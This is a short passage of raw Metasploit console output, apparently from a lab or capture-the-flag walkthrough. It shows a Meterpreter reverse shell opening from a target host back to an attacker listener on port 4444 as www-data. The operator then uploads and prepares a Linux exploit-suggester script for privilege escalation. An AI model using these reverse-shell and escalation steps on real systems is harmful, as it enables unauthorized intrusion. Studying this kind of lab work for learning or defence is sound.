 [+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.46.144
[*] Meterpreter session 2 opened (192.168.46.158:4444 -> 192.168.46.144:46444) at 2022-07-25 21:07:52 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter > upload /root/les.sh /tmp/les.sh
[*] uploading  : /root/les.sh -> /tmp/les.sh
[*] Uploaded -1.00 B of 87.54 KiB (-0.0%): /root/les.sh -> /tmp/les.sh
[*] uploaded   : /root/les.sh -> /tmp/les.sh
meterpreter > shell
Process 1448 created.
Channel 1 created.
ls /tmp
les.sh
cd /tmp
./les.sh
/bin/sh: 3: ./les.sh: Permission denied
chmod +x les.sh